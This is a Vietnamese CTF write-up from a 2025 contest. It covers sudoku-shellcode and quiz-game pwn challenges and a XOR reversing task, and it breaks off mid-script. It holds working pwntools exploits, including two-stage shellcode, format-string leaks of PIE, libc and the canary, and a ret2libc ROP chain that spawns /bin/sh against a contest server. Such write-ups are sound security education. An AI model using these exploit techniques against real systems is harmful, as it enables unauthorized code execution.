

isValid(). Ghi cả đoạn ORW ngay vào sẽ khá dài và dễ die do invalid. Ta cần chia thành 2 stage: Stage 1 shellcode Read để read thẳng Stage 2 ORW vào. Ngoài ra để ý kĩ thì khileave;retở main,raxđã được set sẵn về 0 → syscall read, giảm đáng kể độ dài shellcode.

Thêm một lưu ý nữa là ghi thẳng 1 đoạn shellcode như sau vào mem cũng dễ die:

stage1 = asm("""

mov rdx, 0x100

xor rdi, rdi

mov rsi, 0x404222

syscall

""")

Ta cần chia thành nhiều lệnh nhỏ, kết hợp với các lệnh jmp $+offset để không dính invalid. Chính vì lý do này PoC của mình mới nhiều magic number và chọn row, col khá ngẫu nhiên =))).

Proof-of-concept

#!/usr/bin/env python3

from pwn import *

def start(argv=[], *a, **kw):

if args.GDB: # Set GDBscript below

return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw)

elif args.REMOTE: # ("server", "port")

return remote(sys.argv[1], sys.argv[2], *a, **kw)

else: # Run locally

return process([exe] + argv, *a, **kw)

gdbscript = """

init-pwndbg

set solib-search-path /home/kurlz/ctf/2025/anm/sudokus/public

b*0x401E05

b*0x404210

continue

"""

exe = "./sudoshell"

elf = context.binary = ELF(exe, checksec=False)

# Change logging level to help with debugging (error/warning/info/debug)

context.log_level = "debug"

s = lambda data: io.send(data)

sa = lambda msg, data: io.sendafter(msg, data)

sl = lambda data: io.sendline(data)

sla = lambda msg, data: io.sendlineafter(msg, data)

info = lambda msg: log.info(msg)

recvunt = lambda msg: io.recvuntil(msg)

# ===================EXPLOIT GOES HERE=======================

def autosolve():

val = 0x10

for i in range(1, 9):

for j in range(1, 10):

sla(b"> ", f"{i} {j} {val}")

val += 1

# Last Row

for i in range(9):

sla(b"> ", f"9 {i} {val}")

val += 1

io = start()

sla(b"> ", b"1")

name = b"A" * 32 + b"\xbc\x41\x40\00\00" # Overflow RBP to pivot

sa(b"name? ", name)

# Split Read shlcode to 2

stage1_1 = asm("""

mov rdx, 0x100

jmp $+0x5

nop

nop

nop

xor rdi, rdi

jmp $+0xc

""")

stage1_2 = asm("""

mov rsi, 0x404222

syscall

""")

offset = 0

for i in stage1_1:

info(hex(i))

offset += 1

if i == b"\00":

continue

sla(b"> ", f"30 {25 + offset} {str(int(hex(i), 16))}")

offset = 0

for i in stage1_2:

info(hex(i))

offset += 1

if i == b"\00":

continue

sla(b"> ", f"33 {25 + offset} {str(int(hex(i), 16))}")

# Prepare address for stack pivot to pop -> jmp to start of shlcode

sla(b"> ", f"25 13 {str(0xfe)}")

sla(b"> ", f"25 14 {str(0x41)}")

sla(b"> ", f"25 15 {str(0x40)}")

path = "/flag"

off = 0

for i in path:

sla(b"> ", f"27 {15 + off} {ord(i)}")

off += 1

autosolve() # Solve original table to return

# ORW shlcode

stage2 = asm("""

mov rdi, 0x4041d8

mov rsi, 0

mov rdx, 0

mov rax, 0x2

syscall

mov rdi, rax

mov rsi, 0x404300

mov rdx, 0x50

mov rax, 0

syscall

mov rax, 0x1

mov rdi, 0x1

syscall

""")

# input("Stage 2?")

s(stage2)

io.interactive()

# CSCV2025{Y0u_kn0w_h0w_t0_bu1ld_sh4llc03}Hanoi Convention

Write-up viết bởi: Nguyễn Đức Kiên (vani5hing) - sinh viên ngành An toàn không gian số K68.





Tìm hiểu về challenge



Full mitigation. Provided zip chỉ có một ELF file duy nhất, không thêm libc/docker.

Full mitigation. Provided zip chỉ có một ELF file duy nhất, không thêm libc/docker.





Chạy thử thì thấy báo không có file

Chạy thử thì thấy báo không có file questions.json. Dùng IDA để kiểm tra thì thấy có một hàm riêng xử lí câu hỏi.

Có vẻ question.json chỉ tồn tại trên server, khi mình xin hỗ trợ từ BTC thì:



Btc funni, remote thử lên server, tương tác thì thấy file questions.json đó lưu các câu hỏi, cần thiết cho việc khởi động challenge:

Sau khi test thử thì mỗi lần chơi phải trả lời đủ 10 câu hỏi, chơi 2 lần thì nhận ra bộ câu hỏi cũng có format tương đối giống nhau, từ đó cho phép mình tự create một cái file question.json ở local để thuận tiện cho việc debug:

Phân tích mã nguồn

Đến được đây thì mình cảm giác hàm load_question không có gì đặc biệt (cứ cho là nó chỉ handle việc load câu hỏi và không có bug) nên sẽ bỏ qua (rất nguy hiểm, đừng như mình).

Qua phân tích phát hiện có một vài hàm đáng chú ý:

Qua phân tích phát hiện có một vài hàm đáng chú ý:

-



Hàm

createcho khởi tạo player name, cùng một số các variable khác:

-



Hàm

viewxem thông tin của người chơi:

-



Hàm

start_challengexử lí việc tương tác giữa player và 10 câu hỏi -> tính điểm, update rank và các hành động khác:

-



Ngoài ra còn một hàm

editchỉ xuất hiện khirank > 4, cho phép chỉnh sửa thông tin của player:





Luồng chương trình có vẻ khá dể hiểu, chỉ là một game trả lời câu hỏi, update rank/score cơ bản nên mình sẽ không phân tích quá chi tiết, sau đây sẽ là các bug trong bài:

- Bug đầu trong hàm

edit:

printf("Enter new name: ");

if ( fgets(s, 0x80, stdin) )

{

v1 = strlen(s);

if ( v1 && s[v1 - 1] == 0xA )

s[v1 - 1] = 0;

strcpy(name, s);strcpy vào name có thể hơn 0x50 bytes, và ghi đè vào các variable khác:

.bss:00000000000060E0 ; char name[64]

.bss:00000000000060E0 name db 40h dup(?) ; DATA XREF: create+B0↑o

.bss:00000000000060E0 ; create+15A↑o ...

.bss:0000000000006120 score dd ? ; DATA XREF: create:loc_1ED9↑w

.bss:0000000000006120 ; view+5D↑r ...

.bss:0000000000006124 quiz_passed dd ? ; DATA XREF: create+86↑w

.bss:0000000000006124 ; view+79↑r ...

.bss:0000000000006128 maybe_padding dd ? ; DATA XREF: create+9A↑w

.bss:0000000000006128 ; start_m+30F↑r ...

.bss:000000000000612C rank dd ? ; DATA XREF: create+90↑w

.bss:000000000000612C ; view+95↑r ...

.bss:0000000000006130 ; char *quote

.bss:0000000000006130 quote dq ? ; DATA XREF: create+149↑w

.bss:0000000000006130 ; view+E8↑r

.bss:0000000000006130 _bss ends

.bss:0000000000006130

- Bug thứ 2 nằm ở trong hàm

start_challenge:

puts("\nYou have shown deep understanding and are awarded an honorary certificate!");

printf("Write your thoughts: ");

v6 = read(0, buf, 0xE0uLL);

if ( v6 > 0 )

{

if ( buf[v6 - 1] == 10 )

buf[v6 - 1] = 0;

else

buf[v6] = 0;

printf("Added to log: %s\n", buf);

snprintf(qword_60A0, 0x40uLL, "You have reached rank %d\nYour thoughts: %s", rank, buf);

}unsigned __int64 start_m()

{

int v0; // eax

__int64 i; // [rsp+0h] [rbp-1C0h]

int j; // [rsp+8h] [rbp-1B8h]

int k; // [rsp+Ch] [rbp-1B4h]

int v5; // [rsp+10h] [rbp-1B0h]

ssize_t v6; // [rsp+18h] [rbp-1A8h]

_DWORD v7[50]; // [rsp+20h] [rbp-1A0h] BYREF

char s[8]; // [rsp+E8h] [rbp-D8h] BYREF

char buf[200]; // [rsp+F0h] [rbp-D0h] BYREF

unsigned __int64 v10; // [rsp+1B8h] [rbp-8h]

v10 = __readfsqword(0x28u);Có một stack buffer overflow ở đây, cho phép ghi đè saved rbp và saved rip. Hơn nữa, việc ta có thể kiểm soát buf, sau đó sẽ được snprintf vào qword_60A0 sẽ dẫn đến bug thứ 3:

- Bug thứ 3 trong hàm view:

printf("Activity Log: ");

__printf_chk(1LL, qword_60A0);

putchar(10);

return puts(quote);Nếu kết hợp với bug 2 (control qword_60A0), ta sẽ được format string bug.

Nếu kết hợp với bug 1 (control biến quote), ta sẽ được arbitrary leak.

Tổng quan các lỗ hổng

- Bug 1 BOF: cho phép ghi đè các biến, cần

rank > 5 - Bug 2 BOF: có khả năng RCE và bổ sung cho bug 3, cần

rank > 19 - Bug 3 Format String: có khả năng leak

Ý tưởng khai thác

- Để trả lời câu hỏi thì chúng ta cần tìm hiểu các thông tin liên quan đến Công ước Hà Nội.

- Dễ nhận thấy để đạt rank 19 có vẻ bất khả thi (do điều kiện của game nên cần trả lời hơn 1000 câu hỏi). Do đó hướng khai thác sẽ là leo lên rank 5, sau đó dùng bug 1 để ghi đè biến

rankvàscoređể sang bug 2. - Đến được bug 2, dùng

bufđể tạo arbitrary format string"%p.%p.%p...."gán vàoqword_60A0. - Đến bug 3, dùng format string để leak. (TIPS: lúc leak thì mình nhận ra hàm

__printf_chkcó giới hạn, nó có thêm các cơ chế kiểm tra gì đó khiến mình chỉ leak được mỗistackvàPIEmột cách ổn định (good enough), còn các value còn lại có thể hên xui dựa theo glibc version - đây là thứ mà mình không có). - Đến bug 1, overwrite biến

quotetrỏ đến GOT để leak libc (do đã cóPIE). - Leak tầm vài lần thì tìm được libc version của server là đây và tính được libc base.

- Đến bug 1, overwrite biến

quotetrỏ lên stack (do đã có) để leak canary. - Đến bug 3, chuẩn bị payload

ret2libcởbuf, đồng thời dùng BOF ghi đèrbpvàripđể stack pivot vào payload.



Proof-of-concept

#!/usr/bin/env python3

from pwn import *

import socket

import hashlib

import re

from multiprocessing import Pool, cpu_count

def solve_pow(challenge, prefix_zeros=6):

target = '0' * prefix_zeros

counter = 0

print(f"[*] Solving PoW for challenge: {challenge}")

print(f"[*] Target: hash starting with {prefix_zeros} zeros")

while True:

attempt = str(counter)

hash_input = challenge + attempt

hash_result = hashlib.sha256(hash_input.encode()).hexdigest()

if hash_result.startswith(target):

print(f"[+] Found solution: {attempt}")

print(f"[+] Hash: {hash_result}")

return attempt

counter += 1

if counter % 100000 == 0:

print(f"[*] Tried {counter} attempts... Current hash: {hash_result[:12]}...")

def solve_pow_parallel(args):

challenge, start, step, prefix_zeros = args

target = '0' * prefix_zeros

counter = start

while True:

attempt = str(counter)

hash_input = challenge + attempt

hash_result = hashlib.sha256(hash_input.encode()).hexdigest()

if hash_result.startswith(target):

return attempt, hash_result

counter += step

def solve_pow_multicore(challenge, prefix_zeros=6):

num_processes = cpu_count()

print(f"[*] Using {num_processes} CPU cores for parallel solving")

with Pool(num_processes) as pool:

args = [(challenge, i, num_processes, prefix_zeros) for i in range(num_processes)]

result = pool.map_async(solve_pow_parallel, args)

solutions = result.get(timeout=120)

for sol in solutions:

if sol:

return sol[0]

def connect_and_solve(challenge):

prefix_zeros = 6

solution = solve_pow(challenge, prefix_zeros)

sla(b"answer: ", f"{solution}".encode())

exe = ELF('./quiz_patched')

libc = ELF('./libc6_2.39-0ubuntu8.6_amd64.so')

context.binary = exe

s = lambda a: p.send(a)

sa = lambda a, b: p.sendafter(a, b)

sl = lambda a: p.sendline(a)

sla = lambda a, b: p.sendlineafter(a, b)

lleak = lambda a, b: log.info(a + " = %#x" % b)

rcu = lambda a: p.recvuntil(a)

debug = lambda : gdb.attach(p, gdbscript = script)

def create(name):

sla(b"> ", b"1")

sa(b"name: ", name)

def view():

sla(b"> ", b"2")

def start_m():

sla(b"> ", b"3")

for x in range(10):

rcu(b"--- Question")

rcu(b"?\n")

ans = []

res = 0

for i in range(4):

ans.append(p.recvline())

for i in range(1, 4):

if(len(ans[i]) > len(ans[res])):

res = i

sla(b"> ", f"{res + 1}".encode())

def edit(data):

sla(b"> ", b"4")

sla(b"name: ", data)

script = '''

brva 0x20C7

brva 0x21D3

'''

p = remote("pwn4.cscv.vn", 9999)

rcu(b"Challenge: ")

poc = p.recvline()[:-1:]

poc = poc.decode("utf-8")

connect_and_solve(poc)

#p = process('./quiz_patched')

create(b"A" * 0x40)

for i in range(10):

start_m()

payload = b"A" * (0x50 - 1)

edit(payload)

# bof and fmrstr

start_m()

rcu(b"thoughts: ")

payload = b"%p." * (200//3)

s(payload)

view()

# leak libc and pie

rcu(b"thoughts: ")

rcu(b".")

rcu(b".")

rcu(b".")

rcu(b".")

stack_leak = int(rcu(b".")[:-1:], 16)

code_base = int(rcu(b".")[:-1:], 16) - 0x2987

lleak("stack_leak", stack_leak)

lleak("code_base", code_base)

# leak puts

payload = b"A" * (0x50)

puts_got = code_base + exe.got['puts']

payload += p64(puts_got)

edit(payload)

view()

rcu(b"thoughts: ")

for i in range(6):

rcu(b".")

rcu(b"\n")

puts = u64(p.recv(6).ljust(8, b"\x00"))

# leak read

payload = b"A" * (0x50)

read_got = code_base + exe.got['read']

payload += p64(read_got)

edit(payload)

view()

rcu(b"thoughts: ")

for i in range(6):

rcu(b".")

rcu(b"\n")

read = u64(p.recv(6).ljust(8, b"\x00"))

lleak("puts", puts)

lleak("read", read)

libc_base = puts - libc.symbols['puts']

system = libc_base + libc.symbols['system']

binsh = libc_base + list(libc.search(b"/bin/sh\x00"))[0]

pop_rdi = libc_base + 0x000000000010f78b

ret = pop_rdi + 1

leave_ret = code_base + 0x0000000000001e3f

#debug()

# leak canary

payload = b"A" * (0x50)

payload += p64(stack_leak - 8 + 1)

edit(payload)

view()

rcu(b"thoughts: ")

for i in range(6):

rcu(b".")

rcu(b"\n")

canary = (u64(p.recv(7).ljust(8, b"\x00"))) << 8

lleak("canary", canary)

# rop

start_m()

rcu(b"thoughts: ")

payload = p64(pop_rdi) + p64(binsh) + p64(system)

payload = payload.ljust(0xc8, b"A")

payload += p64(canary)

payload += p64(stack_leak - 0x100 - 8) + p64(leave_ret)

s(payload)

sleep(0.5)

sl(b"cat /flag")

p.interactive()Cảm nghĩ về challenge

- Server có cơ chế proof of work, cần giải hash mới được tương tác với server, cảm ơn Tạ Quốc Hùng (@ta_quoc_he) đã hỗ trợ viết script tự động.

- Việc trả lời câu hỏi rất lâu, khiến việc debug bằng gdb lẫn remote lên server rất mất thời gian.

- Challenge sẽ hay hơn nếu tác giả cho

Dockerfile+question.json - Challenge tương đối tricky

Các thử thách Reversing

Các write-up dưới đây được viết bởi: Đỗ Hải Đăng (dangvn) - sinh viên ngành Global ICT K68.



Reez

Phân tích challenge



Ta được cung cấp 1 file thực thi .exe, nó yêu cầu chúng ta nhập flag và sau đó sẽ hiện ra kết quả (Yes hoặc No)



Tiến hành disassemble bằng IDA :

Tiến hành disassemble bằng IDA :

int __fastcall main(int argc, const char **argv, const char **envp)

{

__int64 v3; // rdx

__int64 v4; // r8

__m128i si128; // xmm0

const char *v6; // rcx

_BYTE v8[32]; // [rsp+0h] [rbp-58h] BYREF

char Str[16]; // [rsp+20h] [rbp-38h] BYREF

__m128i v10; // [rsp+30h] [rbp-28h]

__int64 v11; // [rsp+40h] [rbp-18h]

__int64 v12; // [rsp+48h] [rbp-10h]

v10 = 0LL;

*(_OWORD *)Str = 0LL;

v11 = 0LL;

sub_1400010F0("Enter flag: ", argv, envp);

sub_140001170("%32s", Str);

if ( strlen(Str) != 32 )

{

puts("No");

if ( ((unsigned __int64)v8 ^ v12) == _security_cookie )

return 0;

LABEL_5:

__debugbreak();

}

si128 = _mm_load_si128((const __m128i *)&xmmword_14001E030);

*(__m128i *)Str = _mm_xor_si128(_mm_load_si128((const __m128i *)Str), si128);

v10 = _mm_xor_si128(si128, v10);

if ( _mm_movemask_epi8(

_mm_and_si128(

_mm_cmpeq_epi8(*(__m128i *)Str, (__m128i)xmmword_140029000),

_mm_cmpeq_epi8(v10, (__m128i)xmmword_140029010))) == 0xFFFF )

v6 = (const char *)&unk_140023E7C; // địa chỉ của "Yes"

else

v6 = "No";

sub_1400010F0(v6, v3, v4);

if ( ((unsigned __int64)v8 ^ v12) != _security_cookie )

goto LABEL_5;

return 0;



}Qua phân tích, có thể thấy bài này sử dụng các lệnh SIMD (SSE) để xử lý. Để tìm được flag, bạn cần đảo ngược quá trình mã hóa XOR của nó.

Đoạn code này về cơ bản thực hiện các bước sau:

- Nhận 32 byte input từ người dùng.

- Chia input thành 2 phần, mỗi phần 16 byte.

- XOR mỗi phần với cùng một key 16 byte.

- So sánh 2 phần đã mã hóa với 2 giá trị đã được hardcode sẵn trong bộ nhớ.

- Nếu khớp, in "Yes"

keyở địa chỉ :xmmword_14001E030part1ở địa chỉ :xmmword_140029000part2ở địa chỉ :xmmword_140029010

Với các dữ kiện trên có thể xây dựng được solve script như sau:

from binascii import unhexlify, hexlify

# Dữ liệu từ file thực thi

key = unhexlify("AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA")

encrypted1 = unhexlify("CBCCF5D9C3F5D9C3C2DEF5D3D8D8C5D9")

encrypted2 = unhexlify("8B8B8B8B8B8B8B8B8BCDCBC6CCF5CFC1")

def decrypt(data, key):

decrypted = bytearray()

for i in range(len(data)):

decrypted.append(data[i] ^ key[i])

return decrypted

# Giải mã

decrypted1 = decrypt(encrypted1, key)

decrypted2 = decrypt(encrypted2, key)

# Đảo ngược và ghép lại

